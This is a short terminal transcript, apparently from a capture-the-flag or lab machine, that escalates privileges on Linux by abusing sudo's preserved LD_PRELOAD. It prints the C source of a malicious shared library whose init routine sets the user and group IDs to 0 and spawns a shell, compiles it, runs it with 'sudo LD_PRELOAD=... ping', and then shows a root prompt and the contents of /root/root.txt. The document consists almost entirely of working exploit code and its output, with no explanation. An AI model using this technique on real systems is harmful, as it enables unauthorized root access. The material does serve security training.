 saad@m4lware:/tmp$ cat shell.c
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
void _init() {
unsetenv("LD_PRELOAD");
setgid(0);
setuid(0);
system("/bin/sh");
}
saad@m4lware:/tmp$ gcc -fPIC -shared -o shell.so shell.c -nostartfiles
shell.c: In function ‘_init’:
shell.c:6:1: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
    6 | setgid(0);
      | ^~~~~~
shell.c:7:1: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
    7 | setuid(0);
      | ^~~~~~
saad@m4lware:/tmp$ sudo LD_PRELOAD=/tmp/shell.so ping
[sudo] password for saad:
# whoami
root
# cat /root/root.txt
992bfd94b90da48634aed182aae7b99f